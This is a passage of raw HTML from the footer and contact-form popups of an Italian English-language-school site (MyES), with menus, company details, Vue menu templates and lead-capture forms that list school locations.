				<div class="elementor-element elementor-element-081e47f elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="081e47f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-081e47f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80972"><a href="https://www.myes.school/it/contattaci/" class="elementor-item">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80974"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="elementor-item">La scuola più vicina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80973"><a href="https://www.myes.school/it/sitemap-scuole/" class="elementor-item">Tutte le scuole</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133132"><a href="https://www.myes.school/it/magazine/corsi-inglese/" class="elementor-item">Info corsi di inglese</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-081e47f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80972"><a href="https://www.myes.school/it/contattaci/" class="elementor-item" tabindex="-1">Contatti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80974"><a href="https://www.myes.school/it/la-scuola-piu-vicina/" class="elementor-item" tabindex="-1">La scuola più vicina</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80973"><a href="https://www.myes.school/it/sitemap-scuole/" class="elementor-item" tabindex="-1">Tutte le scuole</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133132"><a href="https://www.myes.school/it/magazine/corsi-inglese/" class="elementor-item" tabindex="-1">Info corsi di inglese</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6410c19" data-id="6410c19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0963ed6 elementor-widget elementor-widget-spacer" data-id="0963ed6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5548989 elementor-widget elementor-widget-heading" data-id="5548989" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SCOPRI DI PIÙ</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-0510f39 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="0510f39" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-0510f39" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80975"><a href="https://www.myes.school/it/magazine/" class="elementor-item">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80978"><a href="https://www.myes.school/it/3-lezioni-omaggio/" class="elementor-item">3 Lezioni Omaggio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80977"><a href="https://www.myes.school/it/welfare/" class="elementor-item">Welfare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80980"><a href="https://www.myes.school/it/test-online/" class="elementor-item">Test di inglese</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80976"><a href="https://www.myes.school/it/convenzioni-nazionali/" class="elementor-item">Convenzioni Nazionali</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0510f39" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80975"><a href="https://www.myes.school/it/magazine/" class="elementor-item" tabindex="-1">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80978"><a href="https://www.myes.school/it/3-lezioni-omaggio/" class="elementor-item" tabindex="-1">3 Lezioni Omaggio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80977"><a href="https://www.myes.school/it/welfare/" class="elementor-item" tabindex="-1">Welfare</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80980"><a href="https://www.myes.school/it/test-online/" class="elementor-item" tabindex="-1">Test di inglese</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80976"><a href="https://www.myes.school/it/convenzioni-nazionali/" class="elementor-item" tabindex="-1">Convenzioni Nazionali</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-98e12cd elementor-widget elementor-widget-image" data-id="98e12cd" data-element_type="widget" data-attribute="footer-logos-it" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1658" height="994" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201658%20994'%3E%3C/svg%3E" class="attachment-full size-full wp-image-82669" alt="" data-lazy-srcset="https://www.myes.school/wp-content/uploads/2020/11/partners.png 1658w, https://www.myes.school/wp-content/uploads/2020/11/partners-300x180.png 300w, https://www.myes.school/wp-content/uploads/2020/11/partners-1024x614.png 1024w, https://www.myes.school/wp-content/uploads/2020/11/partners-768x460.png 768w, https://www.myes.school/wp-content/uploads/2020/11/partners-1536x921.png 1536w, https://www.myes.school/wp-content/uploads/2020/11/partners-1080x647.png 1080w, https://www.myes.school/wp-content/uploads/2020/11/partners-1140x683.png 1140w" data-lazy-sizes="(max-width: 1658px) 100vw, 1658px" data-lazy-src="https://www.myes.school/wp-content/uploads/2020/11/partners.png" /><noscript><img width="1658" height="994" src="https://www.myes.school/wp-content/uploads/2020/11/partners.png" class="attachment-full size-full wp-image-82669" alt="" srcset="https://www.myes.school/wp-content/uploads/2020/11/partners.png 1658w, https://www.myes.school/wp-content/uploads/2020/11/partners-300x180.png 300w, https://www.myes.school/wp-content/uploads/2020/11/partners-1024x614.png 1024w, https://www.myes.school/wp-content/uploads/2020/11/partners-768x460.png 768w, https://www.myes.school/wp-content/uploads/2020/11/partners-1536x921.png 1536w, https://www.myes.school/wp-content/uploads/2020/11/partners-1080x647.png 1080w, https://www.myes.school/wp-content/uploads/2020/11/partners-1140x683.png 1140w" sizes="(max-width: 1658px) 100vw, 1658px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-6fcf6be e-transform elementor-widget elementor-widget-image" data-id="6fcf6be" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-attribute="footer-logos-it" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.myes.school/it/magazine/esperienze/medici-senza-frontiere/" target="_blank">
							<img width="1027" height="173" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201027%20173'%3E%3C/svg%3E" class="attachment-full size-full wp-image-140427" alt="" data-lazy-srcset="https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1.png 1027w, https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1-300x51.png 300w, https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1-1024x172.png 1024w, https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1-768x129.png 768w" data-lazy-sizes="(max-width: 1027px) 100vw, 1027px" data-lazy-src="https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1.png" /><noscript><img width="1027" height="173" src="https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1.png" class="attachment-full size-full wp-image-140427" alt="" srcset="https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1.png 1027w, https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1-300x51.png 300w, https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1-1024x172.png 1024w, https://www.myes.school/wp-content/uploads/2020/11/Banner_ASF_lat-1-768x129.png 768w" sizes="(max-width: 1027px) 100vw, 1027px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-0a6d96b elementor-widget elementor-widget-spacer" data-id="0a6d96b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4d68e74 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4d68e74" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-af5ef9b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="af5ef9b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-99e0271" data-id="99e0271" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6cb7643 elementor-widget elementor-widget-text-editor" data-id="6cb7643" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span>Mybrand Srl | sede legale: Via F. Baracca, 2 – 50127 Firenze | P. IVA e C.F. 07096960484 | capitale sociale € 10.000,00 | <a href="/cdn-cgi/l/email-protection#8de4e3ebe2cde0f4e8fea3feeee5e2e2e1" style="color: white;"><span class="__cf_email__" data-cfemail="bdd4d3dbd2fdd0c4d8ce93ceded5d2d2d1">[email&#160;protected]</span></a> | <a style="color: #fff; text-decoration: underline;" target="_blank" rel="noopener" href="/wp-content/uploads/2024/03/Privacy-MyES-03.24.pdf" class="elementor-item">privacy</a></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-1e5f1e0 elementor-widget elementor-widget-spacer" data-id="1e5f1e0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2247b80 elementor-widget elementor-widget-spacer" data-id="2247b80" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div></footer><div id="scroll_up"></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/it\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/unicoach-child\/*","\/wp-content\/themes\/unicoach\/*","\/it\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
		v-on:click="itemSubHandler"
		v-on:keyup.enter="itemSubHandler"
	>
		<a
			:class="itemLinkClasses"
			:href="itemDataObject.url"
			:rel="itemDataObject.xfn"
			:title="itemDataObject.attrTitle"
			:target="itemDataObject.target"
		>
			<div class="jet-menu-item-wrapper">
				<div
					class="jet-menu-icon"
					v-if="isIconVisible"
					v-html="itemIconHtml"
				></div>
				<div class="jet-menu-name">
					<span
						class="jet-menu-label"
						v-if="isLabelVisible"
						v-html="itemDataObject.name"
					></span>
					<small
						class="jet-menu-desc"
						v-if="isDescVisible"
						v-html="itemDataObject.description"
					></small>
				</div>
				<div
					class="jet-menu-badge"
					v-if="isBadgeVisible"
				>
					<div class="jet-menu-badge__inner" v-html="itemDataObject.badgeContent"></div>
				</div>
			</div>
		</a>
		<span
			class="jet-dropdown-arrow"
			v-if="isSub && !templateLoadStatus"
			v-html="dropdownIconHtml"
			v-on:click="markerSubHandler"
		>
		</span>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="templateLoadStatus"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>
	</div>

	<transition name="menu-container-expand-animation">
		<mobile-menu-list
			v-if="isDropdownLayout && subDropdownVisible"
			:depth="depth+1"
			:children-object="itemDataObject.children"
		></mobile-menu-list>
	</transition>

</li>
					</script>					<script type="text/x-template" id="mobile-menu-list-template"><div
	class="jet-mobile-menu__list"
	role="navigation"
>
	<ul class="jet-mobile-menu__items">
		<mobile-menu-item
			v-for="(item, index) in childrenObject"
			:key="item.id"
			:item-data-object="item"
			:depth="depth"
		></mobile-menu-item>
	</ul>
</div>
					</script>					<script type="text/x-template" id="mobile-menu-template"><div
	:class="instanceClass"
	v-on:keyup.esc="escapeKeyHandler"
>
	<div
		class="jet-mobile-menu__toggle"
		role="button"
		ref="toggle"
		tabindex="0"
		aria-label="Open/Close Menu"
        aria-expanded="false"
		v-on:click="menuToggle"
		v-on:keyup.enter="menuToggle"
	>
		<div
			class="jet-mobile-menu__template-loader"
			v-if="toggleLoaderVisible"
		>
			<svg xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" width="24px" height="25px" viewBox="0 0 128 128" xml:space="preserve">
				<g>
					<linearGradient :id="'linear-gradient-'+itemDataObject.itemId">
						<stop offset="0%" :stop-color="loaderColor" stop-opacity="0"/>
						<stop offset="100%" :stop-color="loaderColor" stop-opacity="1"/>
					</linearGradient>
				<path d="M63.85 0A63.85 63.85 0 1 1 0 63.85 63.85 63.85 0 0 1 63.85 0zm.65 19.5a44 44 0 1 1-44 44 44 44 0 0 1 44-44z" :fill="'url(#linear-gradient-'+itemDataObject.itemId+')'" fill-rule="evenodd"/>
				<animateTransform attributeName="transform" type="rotate" from="0 64 64" to="360 64 64" dur="1080ms" repeatCount="indefinite"></animateTransform>
				</g>
			</svg>
		</div>

		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="!menuOpen && !toggleLoaderVisible"
			v-html="toggleClosedIcon"
		></div>
		<div
			class="jet-mobile-menu__toggle-icon"
			v-if="menuOpen && !toggleLoaderVisible"
			v-html="toggleOpenedIcon"
		></div>
		<span
			class="jet-mobile-menu__toggle-text"
			v-if="toggleText"
			v-html="toggleText"
		></span>

	</div>

	<transition name="cover-animation">
		<div
			class="jet-mobile-menu-cover"
			v-if="menuContainerVisible && coverVisible"
			v-on:click="closeMenu"
		></div>
	</transition>

	<transition :name="showAnimation">
		<div
			class="jet-mobile-menu__container"
			v-if="menuContainerVisible"
		>
			<div
				class="jet-mobile-menu__container-inner"
			>
				<div
					class="jet-mobile-menu__header-template"
					v-if="headerTemplateVisible"
				>
					<div
						class="jet-mobile-menu__header-template-content"
						ref="header-template-content"
						v-html="headerContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__controls"
				>
					<div
						class="jet-mobile-menu__breadcrumbs"
						v-if="isBreadcrumbs"
					>
						<div
							class="jet-mobile-menu__breadcrumb"
							v-for="(item, index) in breadcrumbsPathData"
							:key="index"
						>
							<div
								class="breadcrumb-label"
								v-on:click="breadcrumbHandle(index+1)"
								v-html="item"
							></div>
							<div
								class="breadcrumb-divider"
								v-html="breadcrumbIcon"
								v-if="(breadcrumbIcon && index !== breadcrumbsPathData.length-1)"
							></div>
						</div>
					</div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Close Menu"
                        aria-expanded="false"
						v-if="!isBack && isClose"
						v-html="closeIcon"
						v-on:click="menuToggle"
						v-on:keyup.enter="menuToggle"
					></div>
					<div
						class="jet-mobile-menu__back"
						role="button"
						ref="back"
						tabindex="0"
						aria-label="Back to Prev Items"
                        aria-expanded="false"
						v-if="isBack"
						v-html="backIcon"
						v-on:click="goBack"
						v-on:keyup.enter="goBack"
					></div>
				</div>

				<div
					class="jet-mobile-menu__before-template"
					v-if="beforeTemplateVisible"
				>
					<div
						class="jet-mobile-menu__before-template-content"
						ref="before-template-content"
						v-html="beforeContent"
					></div>
				</div>

				<div
					class="jet-mobile-menu__body"
				>
					<transition :name="animation">
						<mobile-menu-list
							v-if="!templateVisible"
							:key="depth"
							:depth="depth"
							:children-object="itemsList"
						></mobile-menu-list>
						<div
							class="jet-mobile-menu__template"
							ref="template-content"
							v-if="templateVisible"
						>
							<div
								class="jet-mobile-menu__template-content"
								v-html="itemTemplateContent"
							></div>
						</div>
					</transition>
				</div>

				<div
					class="jet-mobile-menu__after-template"
					v-if="afterTemplateVisible"
				>
					<div
						class="jet-mobile-menu__after-template-content"
						ref="after-template-content"
						v-html="afterContent"
					></div>
				</div>

			</div>
		</div>
	</transition>
</div>
					</script>		<div data-elementor-type="popup" data-elementor-id="184464" class="elementor elementor-184464 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-12dd3e20 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12dd3e20" data-element_type="section" id="form" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3585945d" data-id="3585945d" data-element_type="column" id="contatti" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a63c536 elementor-widget elementor-widget-spacer" data-id="5a63c536" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e7ced8c elementor-widget elementor-widget-shortcode" data-id="1e7ced8c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><form class="new-website-custom-form" action="/wp-content/themes/unicoach-child/submits/generic_form_fr_submit.php" method="post" id="contactForm_inpage"><div class="row"><input class="/it/magazine/film-e-musica/come-parlare-di-film-in-inglese/" type="hidden" name="testtest" value="bbb58fecf4" required><input type="hidden" name="form_page" value="15198" required><input type="hidden" name="form_page_title" value="Come parlare di film in inglese" required><input type="hidden" name="page_uq" value="873cfbb2-bb14-45d3-ac72-4ca09b370e94" required><input type="hidden" id="referral" name="referral" value=""><input type="hidden" name="lang" value="it"><input type="hidden" name="thx_page" value=""><div class="wgl_col-12"><input class="w-100" type="text" name="name" placeholder="Nome" required maxlength="50"></div><div class="wgl_col-12"><input class="w-100" type="text" name="surname" placeholder="Cognome" required maxlength="50"></div><div class="wgl_col-12"><input class="w-100" type="email" name="email" placeholder="Email" required></div><div class="wgl_col-12"><input class="w-100" type="tel" pattern="[0-9]{10,10}" name="phone" placeholder="Telefono" required></div><div class="wgl_col-12 new-custom-select-foo-fr"><select name="school_type" required><option value="">Choisissez le type de formation</option><option value="1">En centre</option><option value="2">À distance</option><option value="3">En entreprise</option></select></div><div class="wgl_col-12 new-custom-select-bar-fr d-none"><select name="school" required><option value="" selected>Scegli una sede</option><option value="150">Bordeaux</option><option value="126">Merignac</option><option value="115">Dijon</option><option value="138">Grenoble</option><option value="49">Lyon 3 Prefecture</option><option value="131">Lyon 9 Gorge De Loup</option><option value="139">Bron</option><option value="149">Montpellier</option><option value="148">Paris 9 Opéra</option><option value="132">Autre ville</option></select></div><div class="wgl_col-12 new-form-control-bar-fr d-none"><input class="w-100" type="tel" name="zipcode" placeholder="Code Postal" ></div><input type="hidden" id="gclid_field" name="gclid_field" value=""><input type="hidden" name="recaptcha_response" class="recaptchaResponse"><div class="wgl_col-12 privacy-form"><label><input class="general-form-privacy" type="checkbox" name="privacy" required>Ayant plus de 16 ans, je déclare avoir été informé et je consens au traitement de mes données personnelles conformément à <a target="_blank" href="https://www.myes.school/wp-content/uploads/2023/07/MyBRAND-FR.pdf" target="_blank">la politique de confidentialité</a>.</label></div><div class="wgl_col-12 privacy-form privacy_optional"><label><input class="general-form-privacy-optional" type="checkbox" name="privacy_optional">J’accepte de recevoir des communications commerciales et promotionnelles relatives aux produits et services de la marque MyES</label></div><div class="wgl_col-12"><button class="general-form-cta g-recaptcha" data-sitekey="6LfzUQohAAAAAHsCskqqOk4lXySy5vePxpFbgi6q" data-callback="onSubmit">Richiedi informazioni</button></div></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var __ss_noform = __ss_noform || [];__ss_noform.push(['baseURI', 'https://app-3QNDKEDZ0Y.marketingautomation.services/webforms/receivePostback/MzawMDEzMzS2BAA/']);__ss_noform.push(['endpoint', '873cfbb2-bb14-45d3-ac72-4ca09b370e94']);</script><script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/client/noform.js?ver=1768389161"  defer></script></form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="102526" class="elementor elementor-102526 elementor-location-popup" data-elementor-settings="{&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-173397f8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="173397f8" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52d80786" data-id="52d80786" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-762ccac0 elementor-widget elementor-widget-shortcode" data-id="762ccac0" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><form class="new-website-custom-form test-cia it" action="/wp-content/themes/unicoach-child/submits/offer_form_submit.php" method="post" id="offerForm"><div class="row"><input type="hidden" name="testtest" value="bbb58fecf4" required><input type="hidden" name="form_page" value="15198" required><input type="hidden" name="form_page_title" value="Come parlare di film in inglese" required><input type="hidden" name="page_uq" value="870bfdb6-0f40-4630-9890-88489d58c12f" required><input type="hidden" id="referral" name="referral" value=""><input type="hidden" name="lang" value="it"><input type="hidden" name="thx_page" value=""><input type="hidden" id="offerType" name="offer_type" value="7" required><div class="wgl_col-12"><input class="w-100" type="text" name="name" placeholder="Nome" required maxlength="50"></div><div class="wgl_col-12"><input class="w-100" type="text" name="surname" placeholder="Cognome" required maxlength="50"></div><div class="wgl_col-12"><input class="w-100" type="email" name="email" placeholder="Email" required></div><div class="wgl_col-12"><input class="w-100" type="tel" pattern="^\+?[0-9]{6,15}$" name="phone" placeholder="Telefono" required></div><div class="wgl_col-12"><select name="school" required><option value="" selected>Scegli una sede</option><option value="70">Altre citt&agrave; (online)</option><option value="71">Ancona Baraccola</option><option value="98">Arezzo</option><option value="21">Bari Imbriani Centro</option><option value="144">Bari Poggiofranco</option><option value="46">Bergamo</option><option value="1">Bologna Via dei Mille</option><option value="60">Bologna Via Mazzini</option><option value="109">Bolzano</option><option value="50">Brescia Via Lechi</option><option value="51">Busto Arsizio Via Mazzini</option><option value="59">Cagliari Santa Gilla</option><option value="75">Catania Tribunale</option><option value="104">Como</option><option value="103">Cremona</option><option value="45">Ferrara San Giorgio</option><option value="44">Firenze Campo di Marte</option><option value="2">Firenze Novoli</option><option value="34">Genova Brignole</option><option value="143">Imola</option><option value="85">La Spezia</option><option value="152">Lecco</option><option value="52">Livorno Via Grande</option><option value="102">Lucca</option><option value="82">Lugano</option><option value="3">Milano Cadorna</option><option value="105">Milano de Angeli</option><option value="124">Milano Navigli</option><option value="48">Milano Porta Romana</option><option value="135">Milano Rho</option><option value="123">Milano Sempione</option><option value="38">Milano Stazione Centrale</option><option value="20">Modena Via Formigina</option><option value="39">Monza Via Pavoni</option><option value="36">Napoli Plebiscito</option><option value="5">Napoli Vomero</option><option value="53">Novara Via Biglieri</option><option value="40">Padova Via Tommaseo</option><option value="15">Palermo Via Libert&agrave;</option><option value="37">Palermo Viale Regione Siciliana</option><option value="35">Parma Viale Mentana</option><option value="87">Pavia</option><option value="68">Perugia via Pallotta</option><option value="47">Pescara Via Chieti</option><option value="72">Piacenza</option><option value="88">Pisa</option><option value="29">Prato</option><option value="90">Ravenna</option><option value="67">Reggio Emilia via Martiri Cervarolo</option><option value="56">Rimini Piazza Malatesta</option><option value="133">Roma Cinecitta</option><option value="31">Roma Marconi</option><option value="114">Roma Nomentano</option><option value="142">Roma Ostia</option><option value="32">Roma San Giovanni</option><option value="113">Roma Vaticano</option><option value="55">Salerno Via Mobilio</option><option value="54">San Benedetto del Tronto</option><option value="94">Siena</option><option value="128">Torino Cernaia</option><option value="22">Torino Via Nizza</option><option value="66">Trento corso 3 Novembre</option><option value="41">Treviso Via IV Novembre</option><option value="58">Trieste Via Roma</option><option value="95">Udine</option><option value="134">Varese</option><option value="57">Venezia Corso del Popolo</option><option value="23">Verona Porta Palio</option><option value="99">Vicenza</option></select></div><div class="wgl_col-12 new-form-control-bar-it d-none"><input class="w-100" type="text" pattern="[0-9]{5,10}" name="zipcode" placeholder="CAP" value></div><input type="hidden" id="gclid_field" name="gclid_field" value=""><input type="hidden" name="recaptcha_response" class="recaptchaResponse"><div class="wgl_col-12 privacy-prezzi"><label><input class="general-form-privacy" type="checkbox" name="privacy" required>In quanto di età superiore ai 16 anni, dichiaro di acconsentire al trattamento dei miei dati personali in conformità all’<a target="_blank" href="https://www.myes.school/wp-content/uploads/2024/03/Privacy-MyES-03.24.pdf" target="_blank">informativa privacy</a>.</label></div><div class="wgl_col-12 privacy-form privacy_optional"><label><input class="general-form-privacy-optional" type="checkbox" name="privacy_optional">Desidero ricevere comunicazioni commerciali e promozionali relative ai prodotti e servizi a marchio MyES </label></div><div class="wgl_col-12"><button class="general-form-cta g-recaptcha" data-sitekey="6LfzUQohAAAAAHsCskqqOk4lXySy5vePxpFbgi6q" data-callback="onSubmitOffer">Invia</button></div></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var __ss_noform = __ss_noform || [];__ss_noform.push(['baseURI', 'https://app-3QNDKEDZ0Y.marketingautomation.services/webforms/receivePostback/MzawMDEzMzS2BAA/']);__ss_noform.push(['endpoint', 